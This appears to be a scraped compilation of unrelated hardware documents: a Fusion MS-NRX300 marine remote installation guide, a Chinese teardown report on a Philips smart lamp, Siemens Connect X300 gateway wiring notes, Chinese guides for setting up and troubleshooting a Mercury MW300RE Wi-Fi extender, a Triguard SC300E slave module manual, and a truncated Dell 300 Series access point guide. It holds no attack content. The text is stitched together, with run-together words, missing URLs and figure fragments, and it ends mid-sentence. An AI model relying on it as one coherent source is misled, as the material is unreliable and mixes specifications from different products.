Marvell EZ-ConnectMW300
FUSION MS-NRX300 安装指南说明书

FUSION® MS-NRX300Installation InstructionsImportant Safety Informationguide in the product box for product warnings andother important information.dust mask when drilling, cutting, or sanding.NOTICEWhen drilling or cutting, always check what is on the opposite side of the surface.Getting the Owner's ManualsTo fully understand the features and operations of your stereo, you can get the latest stereo owner's manual and translations of manuals from the web. You can also download the full remote owner's manual for more information about using this remote. 1Go to /marine.2Select the product.3Select Manuals & Downloads.4Select a manual.Tools Needed•Phillips screwdriver•Drill• 2.5 mm (3/32 in.) drill bit•50 mm (2 in.) hole saw•Marine sealant (optional)Connection ConsiderationsYou can connect the MS-NRX300 remote control to the FUSION stereo using a FUSION remote control network or an existing NMEA 2000® network, depending on the stereo. Some stereo models support the powered NMEA 2000 network connection only.You may need to obtain a red, NMEA 2000 Power Cable (CAB000541) and an additional NMEA 2000 T-connector (CAB000581) to create a NMEA 2000 network.Remote Control Network Connection ConsiderationsYou can connect the remote control to the stereo using an unpowered remote control network if you have the following conditions.•You do not have a full NMEA 2000 network on your boat.•You are connecting three or fewer MS-NRX300 remote controls to one FUSION stereo.•You are connecting to a FUSION stereo that provides power to the remote, such as a FUSION MS-UD650, MS-AV650, MS-UD750, MS-AV750, MS-BB300, or MX-RA205 stereo.•You are not connecting to a FUSION stereo that does not provide power to the remote, such as a FUSION MS-BB100 or MS-RA70 stereo. When connecting the MS-NRX300 remote control to an MS-UD650, MS-AV650, MS-UD750, or MS-AV750 stereo using the unpowered remote control network, you must use the cable located in the wiring harness at the rear of the stereo. When connecting the MS-NRX300 remote control to an MS-BB300 or MX-RA205 stereo using the unpowered remote control network, you must use a red, powered drop cable (CAB000862). You do not need to connect the remote control network to another power source. NOTE: When connecting to an MS-UD650, MS-AV650, MS-UD750 or MS-AV750 stereo through a remote control network, you must enable the NRXSETTINGS > NRX POWER.NMEA 2000 Connection Considerations You can connect the remote control to the stereo using a powered NMEA 2000 network if you have a powered and properly balanced NMEA 2000 network on your boat or you have these conditions.•You are connecting more than three MS-NRX300 remote controls to one FUSION stereo.•You are connecting to a FUSION stereo that does not provide power to the remote, such as aFUSION MS-BB100 or MS-RA70 stereo.An unlimited number of MS-NRX300 remote controls can be connected to the NMEA 2000 network. Through the NMEA 2000 network, you can control a connected FUSION stereo on compatible devices, such as the MS-NRX300 remote control andcompatible chartplotter.Mounting ConsiderationsWhen selecting a mounting location, observe these considerations.•The device must be mounted in a location where there is at least 75 mm (3 in.) of clearance behind the mounting surface and you can access thecontrols after it is mounted.•If you want to mount the device outside the boat, it must be mounted in a location well above thewaterline, where it is not submerged.•If you want to mount the device outside the boat, it should be mounted in a location where it will not be damaged by a docks, pilings, or other piecesof equipment.Mounting the Remote Control1At the mounting location, use a 50 mm (2 in.) hole saw to cut through the mounting surface.2Place the remote control in the cutout and mark the pilot holes.3Remove the remote control from the cutout, and using a 2.5 mm (3/32 in.) drill bit, drill the pilotholes.4Apply marine sealant around the cutout (optional). 5Place the gasket on the back of the remote control.6Feed the attached NMEA 2000 cable through the cutout.7Place the remote control in the cutout.8Secure the remote control to the mounting surface using the included screws.9Install the decorative bezel around the edges of the remote control.10Route the NMEA 2000 cable away from sources of interference and connect it to the NMEA 2000network or the FUSION remote control network. More InformationSpecificationsSupported NMEA 2000 PGN InformationRegistering Your FUSION MS-NRX300Help us better support you by completing our online registration today.•Go to .•Keep the original sales receipt, or a photocopy, ina safe place.Software UpdatesFor best results, you should update the software in all FUSION devices at the time of installation to ensure compatibility.Go to /marine to download the latest software. Software updates and instructions are available on your device product page.。
飞利浦智睿台灯拆解报告

飞利浦智睿台灯拆解报告课题名称:飞利浦智睿台灯拆解报告行政班级:产品设计1401姓名:宗义涵学号:1912140114指导老师:邹涛拆机所需工具螺丝刀、撬片、镊子、剪刀Step 1:拆下底座台灯底座1. 5V/1A USB电源输出,主板12V供电(具体说明见下)2.主板12V供电线3. 主控板-----wifi&感应开关控制LED灯开关及亮度4. 配重铁------平衡灯体Step2:折下电源板电源板正面做工非常精致,元器件排列有序工整1.红色方框IC型号:XLSEMI XL2905---国产芯龙电源芯片,此款芯片主要是性能稳定,广泛应用于LED驱动和车载充电设备。
2.蓝色方框IC型号:SS34肖特基二极管----反向隔离作用,通俗的讲3.就是电源芯片通过USB接口对设备进行通电,这样设计可以更好的保护手机不收到劣质充电设备的损坏。
3.绿色方框:电阻4.黄色方框:电容电源板背面1.12V直流输出接口2.5V/1A USB充电接口3.12V 主板供电接口4.电容-----这样设计会更好的保护家中线路5.电感------减少台灯的噪声,防止用电设备发热Step3:拆下主控板电路板做工精致,元器件排列有序工整1.蓝色方框IC型号:STM32F030C8T6拥有64K的Flash容量,速度快功耗低,是意法(ST)公司中端ARM微处理器产品,应用于一款价位如此亲民的台灯上,也可谓是真材实料有保证。
2.红色方框IC型号:小米无线智能控制模块的屏蔽罩后发现,使用美满科技MarvellEZ-Connect无线物联网平台芯片解决方案,主控采用88MC200-NAP2高集成度低功耗微控制器。
88MC200芯片采用ARM Cortex M3核心,运行速度200M,内置1M FlashROM和512K RAM,88MC200微控制器多用于智能硬件和智能家居产品的主控制芯片,Wifi通讯芯片采用Marvell 88W8801-NMD2 SoC芯片,芯片支持2.4G频段802.11n无线协议,国际大厂出品,性能优秀,目前普遍应用于高端智能家居产品中。
Connect X300 智能设备安装说明说明书

INSTALLATION INSTRUCTIONS Connect X300DescriptionConnect X300 is a physical device that is the gateway connection between a Cloud service and a controlled/monitored system. This system in a building can include fire alarm control panels, devices, sensors, detectors, etc.X61X60X63X30X31X1 P1X2 P1X70ON/OFF X80L+MEARTH SCREWX62NOT USEDNOT USEDNOT USEDNOT POWER SUPPLYFIRE PANEL INTERNET ACCESSFigure 1Connect X300 GatewayConnections and Indicators•X1P1: Connection to Desigo Fire Safety Modular/Cerberus PRO Modular via FCM2041-U2/-U3 Operator Interface.Connection to Desigo FC2025/FC2050 and Cerberus PRO FC922/FC924 via FCM2018/2019/2035-U2/-U3 Operating Units.Connection to Desigo FV2025/2050 and Cerberus PRO FV922/924 via VCA2002-A1 Card Cage.X2P1: Connection to internet networkFeatures• Two Ethernet ports for WAN and LAN• Remote firmware and configuration data update over the IP Interface • LED indication of activities and state • Operating voltage DC 24V • Max current load: 515mA DC• Plug-in screw terminal block for supply •Mounting on wall using enclosuresDepending on firmware, the following functions are supported (examples):• Multi-site management • Remote monitoringApplicationThe device integrates Desigo Fire Safety Modular, Cerberus PRO Modular, DesigoFC2025/FC2050/FV2025/FV2050, and Cerberus PRO FC922/FC924/FV922/FV924 fire panels over IP. It transmits data to the cloud over IP networks or over mobile networks (3G/4G/LTE).FunctionsThe Connect X300 provides two integration levels to connect fire alarm control panels to the cloud: System integration (between the Connect X300 and the fire panels) and cloud integration (between the ConnectX300 and the cloud). The Connect X300 supports Ethernet and 3G/4G/LTE for cloud connectivity.Mounting and WiringThe Connect X300 can be mounted inside the ENCL-01, P/N S54465-C63-A1, or PAB-ENCL Siemens enclosures using adaptor plates. Adaptor plate CGAP, P/N S54811-B101-A1, is used with the ENCL-01 enclosure while adaptor plate CGAP2, P/N S54811-B102-A1, is used for the PAB-ENCL enclosure. Refer to Figures 2 through 6.Wiring the Connect X300 Gateway inside PAB-ENCL EnclosuresTo connect the ethernet cable, see Figure 3. Use knockouts from the right side; wires are considered Power Limited. To connect the power to the Connect X300 Gateway, see Figure 2.Option: The FP2011-U1 Power Supply can be used with the cable provided to connect the power fromthe FP2011-U1 Power Supply to the Connect X300 Gateway. Use knockout close to the location of the Power Supply to enter the box. Wires are considered Non-Power Limited.Modular/Cerberus PRO Modular Enclosure)DETAIL E SCALE 2 : 512-22 AWG BlackWires are Power LimitedFor UL applications: wiring limited to20 ft in conduit located in the same room.For ULC applications: wiring inmetallic conduit located in the same roomNOTE : All high voltage and non-power limited wiring must be kept separate from power limited wiring. A ¼” separation must be maintained with high voltage and non-power limited wiring running in separate conduit openings from power wiring. Wiring within the cabinet should be routed around the perimeter of the cabinet.Figure 2Desigo Fire Safety Modular/Cerberus PRO Modular System Power Connection to Connect X300Rear View ofFCM2041-U2/-U3Operator Interface (Located in the S55842-Z121-A100Connect X300GatewayEthernet Cable 6 ft. long (User Provided)Wires are Power LimitedFor UL applications: wiring limited to20 ft. in conduit located in the same room.For ULC applications: wiring inmetallic conduit located in the same room not exceeding 18 m.NOTE : All high voltage and non-power limited wiring must be kept separate from power limited wiring. A ¼” separation must be maintained with high voltage and non-power limited wiring running in separate conduit openings from power wiring. Wiring within the cabinet should be routed around the perimeter of the cabinet.Figure 3Desigo Fire Safety Modular/Cerberus PRO Modular System Ethernet Connection to Gateway12-22 AWG BlackWires are Power LimitedFor UL applications: wiring limited toDETAIL ESCALE 2 : 5Figure 4Desigo and Cerberus PRO Power Connection to Connect X300 GatewayGateway(Can be mountedinside the enclosuresP/Ns S54465-C63-A1,S54339-A8-A1, &Figure 5Desigo and Cerberus PRO Fire Only Panel Ethernet Connection to Connect X300 GatewayGateway(Can be mounted inside the enclosures P/Ns S54465-C63-A1, S54339-A8-A1, &LOCAL CAN MODULE+24 VDCPOWER VCC LOCAL MONETFigure 6Desigo and Cerberus PRO Fire Voice Panel Ethernet Connection to Connect X300 GatewayConfiguring for the Cerberus PRO FC922/FC924/FV922/FV924 and DesigoFC2025/FC2050/FV2025/FV2050Refer to FG2004 Commissioning Guide, Document ID A6V11382550.Configuring for the Desigo Fire Safety Modular/Cerberus PRO Modular using Zeus1. Insert a Custom Enclosure.2. Under this, insert the X300 Gateway.a. To enable supervision of this gateway, check the property for Connection Supervision.i. When checked, a Not responding trouble will be reported each time the connectionbetween the Operator Interface and Connect X300 is lost.ii. By default, this property is unchecked.b. To add the gateway to the battery calculations, check the Cloud Battery Backup option.i. By default, the value is checked.Cyber security disclaimerSiemens provides a portfolio of products, solutions, systems and services that includes security functions that support the secure operation of plants, systems, machines and networks. In the field of Building Technologies, this includes building automation and control, fire safety, security management as well as physical security systems.In order to protect plants, systems, machines and networks against cyber threats, it is necessary to implement – and continuously maintain – a holistic, state-of-the-art security conc ept. Siemens’ portfolio only forms one element of such a concept.You are responsible for preventing unauthorized access to your plants, systems, machines and networks which should only be connected to an enterprise networkor the internet if and to the extent such a connection is necessary and only when appropriate security measures (e.g. firewalls and/or network segmentation) are in place. Ad ditionally, Siemens’ gui dance on appropriate security measures should be taken into account. For additional information, please contact your Siemens sales representative or visit https:///global/en/home/company/topicareas/ future-of-manufacturing/industrial-security.html.Siemen s’ portfolio undergoes continuous developme nt to make it more secure. Siemens strongly recommends that updates are applied as soon as they are available and that the latest versions are used. Use of versions that are no longer supported, and failure to apply the latest updates may increase your exposure to cyber threats. Siemens strongly recommends to comply with security advisories on the latest security threats, patches and other related measures, published, among others, under https:///cert/en/cert-security-advisories.htm.。
如何解决水星MW300RE登录不了扩展器界面

如何解决水星MW300RE登录不了扩展器界面Mercury水星出产的mw300re扩展器是一款值得信赖功能强大的设备,是很多用户的选择,但在日常中偶尔也会遇到一些问题,那么你知道如何解决水星MW300RE登录不了扩展器界面吗?下面是店铺整理的一些关于如何解决水星MW300RE登录不了扩展器界面的相关资料,欢迎阅读。
水星MW300RE登录不了扩展器界面的情况使用无线扩展器,在浏览器中输入扩展器的管理地址或扫描扩展器机身上的二维码后,无法显示管理界面,如下图此外,管理密码输入错误也无法登录管理界面。
水星MW300RE登录不了扩展器界面的解决方法一、确认连接扩展器信号手机或笔记本需要连接到扩展器的信号,才能正常登录界面。
请根据扩展器当前状态,按照对应操作连接扩展器信号:扩展前指示灯是红色1、请先复位扩展器复位方法:通电状态下,使用回形针等尖状的物体,按住扩展器底部的RESET键5-8秒,指示灯快闪三次变为常亮后,复位成功。
2、连接扩展器的信号扩展器的默认信号名称为:MERCURY_RE_XXXX(X表示MAC地址后四位),可以在扩展器底部标贴上查看到MAC地址。
扩展成功后指示灯是绿色、橙色1、请先将主路由器断电2、重启扩展器3、连接扩展器的无线信号扩展器的信号默认和主路由器相同,如果您有修改扩展器的无线名称,请连接修改后的扩展器信号名称。
水星MW300RE登录不了扩展器界面的解决方法二、确认电脑网络参数如果您使用手机登录,则跳过该步骤。
请将电脑的无线网卡设置为自动获取IP地址,然后连接扩展器的无线信号。
水星MW300RE登录不了扩展器界面的解决方法三、确认管理地址输入正确扩展器的管理地址为,请在浏览器地址栏输入正确的管理地址。
也可以使用浏览器扫描二维码(如使用UC、QQ、百度等浏览器)来登录。
注意:扩展器壳体的二维码不支持使用微信扫一扫。
水星MW300RE登录不了扩展器界面的解决方法四、确认登陆密码输入正确扩展器没有默认的管理密码,在初次设置时就要求您设置一个6~15位的管理密码,如果您忘记此管理员密码,只能复位扩展器,重新设置。
水星MW300RE300M无线扩展器的设置及使用方法

水星MW300RE 300M无线扩展器的设置及使用方法作为不同网络之间互相连接的枢纽,路由器系统构成了基于TCP/IP 的国际互联网络Internet 的主体脉络,也可以说,路由器构成了Internet的骨架。
无线扩展器就是一个Wi-Fi信号放大器,它的作用就是将您家里(或其他场景)既有的无线路由器的较弱信号进行增强放大,使得各个角落都有信号,今天为大家带来的就是水星MW300RE 300M无线扩展器的设置及使用方法用笔记本电脑设置其扩展信号的步骤如下:1、连接扩展器无线信号2、登录设置页面3、设置扩展器4、检查扩展信号是否成功电脑怎么设置水星MW300RE 300M无线扩展器?温馨提示:无线扩展器就是一个Wi-Fi信号放大器,它的作用就是将您家里(或其他场景)既有的无线路由器的较弱信号进行增强放大,使得各个角落都有信号。
第一步、连接扩展器无线信号请先把水星MW300RE 300M扩展器插在电源插座上,然后让笔记本电脑,搜索连接到扩展器的无线信号。
注意问题:(1)、水星MW300RE 300M扩展器默认的信号名称是:MERCURY_RE_XXXX。
其中的XXXX表示这台扩展器MAC地址的后四位,可以在扩展器壳体标签上查看MAC地址。
(2)、水星MW300RE 300M扩展器的默认无线信号,是未加密的,笔记本电脑可以直接进行连接。
(2)、如果笔记本电脑没有搜索到MERCURY_RE_XXXX的无线信号,请把这台水星MW300RE扩展器恢复出厂设置,然后再次尝试。
第二步、登录到设置页面打开笔记本电脑上的浏览器,在浏览器中地址栏中输入登录地址并按下回车键——>然后按照提示,先给水星MW300RE 300M扩展器设置一个登录密码——>然后点击“确定”,进入到设置页面。
第三步、设置MW300RE扩展器1、设置向导登录到扩展器界面,设置向导点击“下一步2、扫描信号点击“扫描”,来扫描附近的无线信号在扫描结果列表中,找到要扩展的无线信号(本例中是:zhangsan)——>点击“连接”3、输入被扩展信号的密码在“密钥”选项中输入被扩展信号的无线密码——>点击“下一步”温馨提示:扩展器的SSID 默认与主网络的无线名称一样,可以实现无线漫游。
triguard sc300e mrb01xs远程总线扩展器从设备 使用手册说明书

Triguard SC300EMRB01XSRemote Bus Extender Slave Module(MRB01XS)Issue4October2005 INTRODUCTION AND TEC HNICAL DATAPURPOSEA Remote Bus Extender Slave Module MRB01XS(Figure1-1)is located in each of the three right-hand slots(A,B and C)of a remote extension chassis.Fibre optic cables link each MRB01XS to a corresponding master module(MRB04XM)in a local extension chassis.The master and slave modules operate together as part of an interface between the I/O modules in the remote extension chassis and the processor m odules(MPPs)in the main chassis.Figure2-2shows how the MRB01XSs are linked by fibre optic cables to the MRB04XMs and then by ribbon cables to the MPPs.This document is intended to provide a general understanding of the function of the MRB01XS suff icient to enable basic maintenance operations to be effected in the field.NOTEThe chassis that contains the MRB01XS will be referred to as the‘remote’chassis throughout this document.ASSOCIATED DOCUMENTATION008-51182MRB01XS October 2005–Issue 4Trigua rd SC300EFigure 1-1MRB01XS General view and front panel detailTriguard SC300E MRB01XS Remote Bus Extender Slave Module SPECIFICATIONENVIRONMENTAL SPECIF ICATIONSThe maximum ambient temperature measured at the hottest point within the Triguard system shall not be greater than60degrees centigrade.Temperature operating:+5°C to+60°CTemperature storage:-25°C to+70°CHumidity:5%to95%non-condensing at ambient<40°CCertification:General Certification:Ref.SC300E TMR Product Guide(ref008-5209)TRANSPORT AND HANDLINGThe MRB01XS must be transported and stored in its original packing material which should be retained for this purpose.MRB01XS October2005–Issue 43Trigua rd SC300ETECHNICAL DESCRIPTIO NPHYSICALThe MRB01XS Remote Bus Extender Slave Module is a9U high PCB with integral front panel.A general vie w of the main components is shown in Figure2-1.EXTERNAL CONNECTIONSThe MRB01XS is plugged into the remote chassis backplane bus system via two DIN41612 connectors J1and J2.Connections to the associated master module are via fibre-optic cables which plug into transmitter and receiver connections on the front panel.CONNECTOR SUMMARYTable2-1.Connector summaryCONFIGURATION AND INDICATORSThe MRB01XS has no user configuration.The Tx and Rx LEDS on the front panel flash to indicate that their respective fibre optic links are passing data.The single Health indicator(green LED)on the fron t panel illuminates in normal operation.4MRB01XS October2005–Issue 4MRB01XS October 2005–Issue 45Triguard SC300E MRB01XS Remote Bus Extender Slave ModuleU3 (FPGA)Fuse F1Figure 2-1MRB01XS Side viewConnector J1Connector J2Trigua rd SC300EEXPANSION BUSExpansion bus architectureThe main and any local extension chassis are interconnected by ribbon cables running between expansion bus connectors‘e’on their respective chassis backplanes as shown in Figure2-2.The expansion bus may be further extended to up to four remote chassis per master module(up to an overall maximum of15chassis per SC300E system)by means of fibre-optic cables terminated at master and slave remote bus extender modules.The maximum number of remote chassis per SC300E system is eleven—given by the combination:1x main+3x local+11x remote=15chassis total.Figure2-2Bus extension to remote chassisNOTEThe Remote Bus Extender Slave Modules will only support the chassis in which they are fitted. Additional chassis CANNOT be added to a Remote Extension Chassis.THEORY OF OPERATIONFigure2-2shows the general architecture of the system and identifies the position of the MRB01X S.The overall function of the system is to interface the I/O modules of the remote chassis with the processors in the main chassis.At a local level,the MRB01XS terminates one end of the fibre optic data link,operating as a slave to the associated maste r module at the other end of the link.6MRB01XS October2005–Issue 4Triguard SC300E MRB01XS Remote Bus Extender Slave Module Remote chassis address selection is controlled from the associated remote bus extender master module MRB04XM.Refer to the Remote Bus Extender Master Module User Manual (Ref008-5117)for details.There are no address setting links or switches on the MRB01XS itself.The chassis address setting links‘UNIT ID0to3’at the rear of the remote chassis backplane are not used.Links fitted in these positions will have no effect.The primary function of the MRB01XS is to respond to remote chassis I/O module read/write requests received via the fibre optic data link.The presence of the fibre optic data link precludes the use of a serial communications module in a remote chassis.All other types of I/O module are supported.The module provides identical timing for remote chassis I/O operations as the MPP provides for main chassis I/O operations.Although the MRB01XS is part of a triplicated system,the module itself is simplex in operation.Redundancy derives from the fact that there are three such modules in each remote chassis.The MRB01XS supports both single and dual slot hot repair.Figure2-4shows the main functional areas of the MRB01XS circuit.Buffers regulate the two-way flow of data and control signals t hrough the module,under the overall control of the control logic.Power suppliesA pair of auctioneering diodes combines the two5.4Vdc power supplies from the chassis-mounted PSUs into a single5Vdc(nominal)supply for the module.Capacitive decoupling and overcurrent protection is provided.MRB01XS October2005–Issue 47Trigua rd SC300E123 UNIT ID123UNITID123UNITIDFigure2-3MRB01XS-Related backplane connectors8MRB01XS October2005–Issue 4Triguard SC300E MRB01XS Remote Bus Extender Slave ModuleFigure2-4MRB01XS-Block diagramMRB01XS October2005–Issue 49Trigua rd SC300ESERVICINGSCOPEThe MRB01XS is not field repairable.Field servicing operations are confined to the total replacement of faulty MRB01XS.Return the faulty MRB01XS for repair.DIAGNOSISA faulty MRB01XS will be apparent by a single I/O channel failure affecting all the field devices serviced by a particular remote chassis.The Health LED may also be extinguis hed CONFIGURATIONThere are no configurable links or switches.REMOVAL AND REPLACEMENTThere are no special warm start or other removal and replacement procedures.Simply withdraw the faulty module,replace it with a good one,and check that the Health L ED illuminates.10MRB01XS October2005–Issue 4Triguard SC300E MRB01XS Remote Bus Extender Slave Module SERVICE SUPPORTSPARE PARTSSpare parts and technical advice can be obtained from your local area offices.MRB01XS October2005–Issue 411。
中兴传输网管e300安装过程
E300网管安装过程我公司的E300网管也叫统一网管,它分为UNIX平台和WIN2000平台,全称为ZXSM-ONM E300。
目前最新的版本号为3.11。
下面主要以WIN2000的环境为例,讲述以下安装经验。
因为license的原因,在WIN2000下运行E300网管须更改硬盘序列号和网卡的MAC地址。
-、修改硬盘序列号使用分区魔术师3.0版下的ptedit.exe在纯dos环境修改(ptedit.exe可以在win98、winme 运行)或者使用分区魔术师7.0版的ptedit32.exe在图形用户界面下修改(ptedit32.exe可以在win9x、win2k、winxp运行) 硬盘序列号改为:80a4f721注意:对于硬盘闭锁的情况,建议使用DOS下修改硬盘序列号。
大家对用系统盘引导已经很熟悉了,这里就不再讲述了。
现在以ptedit32.exe为例,讲一下如何修改硬盘序列号。

(DOS下修改同样)执行后,界面如图一所示图一一般情况下,选择图中第一行(图中红圈位置)。
如果硬盘上有厂家预留的保护空间,则选择第二行。
注意:只有Boot Record按钮变成实的,才行。
如图二所示图二这时,点击Boot Record按钮,就进入修改界面。
如图三所示图三只需要替换图中用红圈圈中的地方。
然后点击Save Changes按钮保存一下。
最后重起系统就好。
注意:只有修改了某个值后,Save Changes按钮才有效。
重起系统后最好在查看以下是否已经修改正确。
二、修改MAC地址。
有两种修改方案(针对网卡固装在主机的方案、网卡可移动的方案)网卡移动方案:Windows2000运行regedit.寻找注册表:[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1 -08002BE10318}其下面有0000、0001...等项,找到其中代表你的网卡项,例如是0000。
Marvell全系列芯片平台解决方案
Marvell全系列芯片平台解决方案作者:来源:《通信产业报》2015年第47期面向全线物联网(IoT)应用,Marvell推出芯片平台解决方案系列,该系列包括MW300 Wi-Fi微控制器、MB300蓝牙微控制器和MZ100ZigBee微控制器。
Marvell在开发嵌入式无线解决方案方面拥有10年之久的领先地位,针对包括可穿戴设备、家庭自动化、家庭安防、智能家电、汽车、照明、工业互联网以及更多应用,涵盖从Wi-Fi 11n 1 x 1到 11ac 4x4 MU-MIMO以及其他包括蓝牙、GNSS、NFC和ZigBee在内的众多无线技术。
该系列SoC解决方案以Marvell EZ-Connect软件为动力,支持业界标准通信协议。
EZ-Connect软件包括易用的软件开发工具包(SDK)和应用编程接口(API),能够帮助开发人员充分挖掘SoC解决方案中内置微控制器的全部潜力。
MW300 Wi-Fi微控制器是业界首款真正支持802.11n Wi-Fi、内置了全功能微控制器的单芯片SoC解决方案,主要特性如下:基于从根本上可信的硬件进行安全的引导,从而构成完整的多层安全解决方案,提供安全持久的存储和通信。
灵活的存储器架构,包括大容量512kB SRAM和一个高速闪存控制器,允许以存储器映射方式访问外部QSPI闪存,使IoT设备能够采用全功能通信协议和协议栈,并支持与多种平台及生态系统解决方案的集成。
通过优化实现低功率运行,能够实现深度低功率状态,并在激活模式下降低功耗,以支持电池供电应用。
非常低的RBOM,仅需要一个晶体、QSPI闪存以及单一输入电源轨的天线。
QFN封装降低了印刷电路板成本。
易于通过SPI、I2C、UART、I2S、PWM、ADC、DAC等全套I/O接口连接传感器、起动器以及其他组件,减少了所需外部组件,减小了印刷电路板面积。
通过强大的、支持DSP和浮点运算及大型SRAM、具有高速IO接口的Cortex-M4F CPU,使任何IoT设备都能支持音频和视频流传送。
如何解决水星MW300RE扩展无线信号后无法上网
如何解决水星MW300RE扩展无线信号后无法上网Mercury水星mw300re是一款值得信赖功能强大的无线扩展器,但偶尔也会遇到一些问题,例如无法上网等。
那么你知道怎么解决水星MW300RE扩展无线信号后无法上网吗?下面是店铺整理的一些关于如何解决水星MW300RE扩展无线信号后无法上网的相关资料,欢迎阅读。
水星MW300RE扩展无线信号后无法上网的状况无线扩展器扩展主路由器的无线信号后,扩展器指示灯变为绿色或橙色,则说明扩展成功,扩展器管理界面显示如下。
如果此时手机、笔记本等连接信号无法上网,指示灯为红色常亮说明扩展失败,必然无法上网。
解决水星MW300RE扩展无线信号后无法上网的方法一、确认信号连接无线确认手机、笔记本等无线终端连接上扩展器的信号。
扩展成功后,扩展器的无线网络名称默认与主路由器相同,如下图。
如果您有手动修改过扩展器的无线网络名称,请连接修改后的扩展器信号。
解决水星MW300RE扩展无线信号后无法上网的方法二、确认终端网络参数设置如果使用手机等移动终端连接扩展器,请跳过此步骤。
如果已经设置为自动获取,请查看获取的IP地址、网关和DNS等参数是否正确,网关必须是前端主路由器的管理IP地址,如下图。
解决水星MW300RE扩展无线信号后无法上网的方法三、检查主路由器上网控制主路由器的家长控制、上网控制(或防火墙设置)、IP与MAC绑定等功能可能会限制电脑或手机的上网权限。
请进入主路由器管理界面中检查各功能的设置,非必要情况下,可关闭这些功能。
解决水星MW300RE扩展无线信号后无法上网的方法四、调整扩展无线地址格式使用电脑连接扩展器的信号,登录扩展器界面,在无线设置>> 无线高级设置中,将无线地址格式修改为 3地址或 4地址,点击保存并重启扩展器。
等待扩展器重启完成并扩展成功后,再使用无线终端连接扩展器信号上网。
如果第一种地址格式无法解决问题,请尝试使用另一种地址格式。
Marvell持续引领IoT市场
Marvell持续引领IoT市场
佚名
【期刊名称】《单片机与嵌入式系统应用》
【年(卷),期】2015(15)11
【摘要】美满电子科技推出增强版的Marvell EZ—Connect系列无线微控制器SoC产品系列,主要内容包括扩展的软件,以及更多合作伙伴提供的补充产品和服务。
Marvell EZ—Connect无线微控制器产品为客户提供了一个完整的平台解决方案,提供所需的工具和专业的技术,可帮助客户开发更高性价比的解决方案,加速产品上市。
【总页数】1页(P7-7)
【关键词】IoT;Connect;市场;微控制器;ect系列;电子科技;合作伙伴;高性价比【正文语种】中文
【中图分类】TN948.53
【相关文献】
1.Marvell QLogic连续16年引领光纤通道HBA市场 [J],
2.Marvell针对IoT、可穿戴及汽车天线应用的NFC控制器 [J],
3.Marvell EZ-Connect MW302 IoT入门套件获得亚马逊Web服务IoT平台支持 [J],
4.Marvell面向IoT应用提供低功率28nm WiFi和Bluetooth/BLE组合芯片 [J],
5.Marvell针对可穿戴应用设计推出IoT应用处理器系列 [J],
因版权原因,仅展示原文概要,查看原文内容请购买。
如何解决MW300RE扩展无线信号不成功

如何解决MW300RE扩展无线信号不成功
如何解决MW300RE扩展无线信号不成功
水星坚持以用户需求为导向,坚持契合市场的产品布局、高品质大规模制造、稳健的销售渠道和完善的售后服务体系,逐步成长为网络与通信领域的市场领先者。
那么你知道如何解决MW300RE扩展无线信号不成功吗?下面是店铺整理的一些关于解决MW300RE扩展无线信号不成功的相关资料,供你参考。
解决MW300RE扩展无线信号不成功的方法:
无线扩展器设置完成后,指示灯为红色常亮,说明扩展失败,管理界面显示如下:
登录到主路由器的管理界面,点击界面右上角的高级设置,再点击无线设置 >> 主人网络,核对无线信号名称和密码,无线名称建议使用数字或字母,请勿使用中文或特殊字符。
同时确保勾选了开启无线广播。
如下图:
在主路由器管理界面,点击连接设备管理>> 已禁设备,确认扩展器未在禁用列表中,如果已被禁用,请点击解禁。
如果路由器和扩展器距离太远、信号强度太弱,则可能导致扩展不成功。
建议将扩展器插在主路由器旁边的电源插座,设置扩展成功后,再将扩展器放置在所需位置(更换插放位置后会自动扩展)。
尝试使用不同类型的终端设置扩展器。
如使用手机或Pad设置扩展不成功,请更换笔记本连接扩展器的信号,重新扩展主路由器的无线信号。
按照上述方法排查后,确认扩展器与主设备的设置均正常,但仍扩展不成功,尝试复位无线扩展器并重新设置。
复位方法:无线扩展器在通电状态下,使用回形针等尖状物长按RESET孔5-8s至系统状态指示灯快闪3下,再松开RESET键。
复位扩展器并重新设置完成后,如确认设置正常,仍然扩展不成功,请联系路由器厂商。
Dell Networking 300系列无线接入点安装指南说明书

Dell Networking300 Series Access PointsInstallation GuideThe Dell Networking 300 Series wireless access points(W-AP304, W-AP305, W-IAP304 and W-IAP305) support IEEE 802.11ac standards for high-performance WLAN, and are equipped with two radios, which provide network access and monitor the network simultaneously. These access points deliver high-performance 802.11n2.4 GHz and 802.11ac 5 GHz functionality, while also supporting 802.11a/b/g wireless services. Multi-user Multiple-in, Multiple-output (MU-MIMO) is enabled when operating in 5GHz mode for optimal performance.The W-AP304 and W-AP305 access points work in conjunction with a Dell controller, while the W-IAP304 and W-IAP305 access points can be configured using a built-in virtual controller.The 300 Series wireless access points provide the following capabilities:●IEEE 802.11a/b/g/n/ac operation as a wireless access point ●IEEE 802.11a/b/g/n/ac operation as a wireless air monitor ●IEEE 802.11a/b/g/n/ac spectrum monitor●Compatible with IEEE 802.3at PoE+ and IEEE 802.3afPoE●Centralized management configuration and upgrade●Integrated Bluetooth Low Energy (BLE) Radio Package Contents●300 Series access point●9/16” and 15/16” Ceiling Rail Adapters●Dell Networking 300 Series Access Points InstallationGuide (printed version)●Dell Networking 300 Series Access Points RegulatoryCompliance and Safety Information Guide●Dell Networking W-Series Instant Quick Start Guide(W-IAP304 and W-IAP305 only)●Dell Networking W-Series Instant Access Point ProfessionalInstallation Guide Supplement (W-IAP304 only).SoftwareThe W-AP304 and W-AP305 access points require AOS 6.5.1 or higher. For additional information, refer to the AOS User Guide and AOS Quick Start Guide.The W-IAP304 and W-IAP305 access points require Instant 4.3.1 or higher. For additional information, refer to the Instant User Guide and Instant Quick Start Guide.●Off mode: LEDs are off●Blink mode: Both LEDs blink green (synchronized)Note: Inform your supplier if there are any incorrect,supplier if needed.CAUTION: Dell access points are classified as radio* Blinking: 1s on/1s off**Flashing: off a fraction of a second every 2sUSB PortThe 300 Series is equipped with a USB port for connectivity with cellular modems and other USB client devices. When powered by an 802.3at PoE or DC power source, the USB port can supply power up to 5W/1A. The USB interface is disabled when the access point is powered by an 802.3af PoE source (power-save mode).Console PortThe serial console port is a 4-pin connector covered by a dust cover. An optional serial adapter cable (AP-CBL-SER) is sold separately to connect the device to a serial terminal or a laptop for direct local management.Ethernet PortThe 300 Series access points are equipped with one10/100/1000Base-T auto-sensing MDI/MDX Ethernet port. This port supports wired-network connectivity, in addition to Power over Ethernet (PoE) from IEEE 802.3af and 802.3at compliant power sources.This device accepts 56V DC (802.3at), or 48V DC (802.3af) nominal as a standard powered device (PD) from power sourcing equipment, including 